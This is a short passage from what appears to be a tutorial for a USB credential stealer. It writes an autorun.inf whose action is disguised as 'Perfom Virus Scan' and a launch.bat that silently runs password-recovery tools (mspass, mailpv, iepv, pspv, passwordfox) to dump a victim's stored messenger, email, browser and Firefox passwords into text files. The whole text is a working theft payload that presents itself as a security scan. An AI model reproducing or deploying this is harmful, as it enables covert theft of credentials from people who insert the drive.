 ACTION = Perfom Virus Scan
save that as autorun.inf
c. another notepad
start mspass.exe/stext mspass.txt
start mailpv.exe/stext mailpv.txt
start iepv.exe/stext iepv.txt
start pspv.exe/stext pspv.txt
start passwordfox.exe/stext passwordfox.txt
save it as:
launch.bat